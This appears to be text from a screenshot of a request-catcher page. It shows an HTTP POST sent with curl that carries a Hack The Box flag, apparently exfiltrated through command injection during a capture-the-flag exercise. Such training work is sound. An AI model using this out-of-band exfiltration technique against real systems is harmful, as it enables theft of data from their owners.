 heapbytes.requestcatcher.com
Apps Portswigger Cryptohack PwnCollege pwn basics CPTS pwntools (105) YouTube EJPT v2 Top Interview 150 -...
request catcher
POST /test
2024-10-22T23:10:58+05:30
94.237.62.247
POST /test HTTP/1.1
Host: heapbytes.requestcatcher.com
Accept: */*
Content-Length: 74
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/8.9.1
HTB{c0mm4nd_1nj3ct10n_4r3_3457_70_f1nD!!_098912b889858de2519e1b